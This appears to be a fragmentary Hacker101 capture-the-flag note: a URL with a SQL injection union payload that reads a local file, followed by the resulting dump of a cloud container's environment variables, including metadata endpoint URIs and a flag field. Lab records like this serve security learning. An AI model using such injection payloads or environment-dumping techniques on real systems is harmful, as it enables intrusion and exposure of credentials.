 https://8ba5a20cce1a3e195a5afdadbc87337f.ctf.hacker101.com/fetch?id=4 union select 'file.txt'--
PYTHONIOENCODING=UTF-8 UWSGI_ORIGINAL_PROC_NAME=/usr/local/bin/uwsgi SUPERVISOR_GROUP_NAME=uwsgi FLAGS=
["^FLAG^ $FLAG$","^FLAG^ $FLAG$","^FLAG^
HOSTNAME=ip-10-15-39-34.us-west-2.compute.internal SHLVL=0 PYTHON_PIP_VERSION=18.0 HOME=/root GPG_KEY=C01E1CAD5EA2C4F0B8E3571504C367C218ADD4FF UWSGI_INI=/app/uwsgi.ini
AWS_EXECUTION_ENV=AWS_ECS_FARGATE NGINX_MAX_UPLOAD=0 UWSGI_PROCESSES=16 STATIC_URL=/static AWS_DEFAULT_REGION=us-west-2 ECS_CONTAINER_METADATA_URI_V4=http://169
/v4/1f88a182ad464b9fa604b7aca6662f91-2858145981 UWSGI_CHEAPER=2 ECS_CONTAINER_METADATA_URI=http://169.254.170.2/v3/1f88a182ad464b9fa604b7aca6662f91-2858145981 NGINX_VERSION
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin NJS_VERSION=1.13.12.0.2.0-1~stretch LANG=C.UTF-8 SUPERVISOR_ENABLED=1 PYTHON_VERSION=2.7.15 AWS_REGION=u
NGINX_WORKER_PROCESSES=1 SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sock SUPERVISOR_PROCESS_NAME=uwsgi LISTEN_PORT=80 STATIC_INDEX=0 PWD=/app STATIC_PATH=/app/s
PYTHONPATH=/app UWSGI_RELOADS=0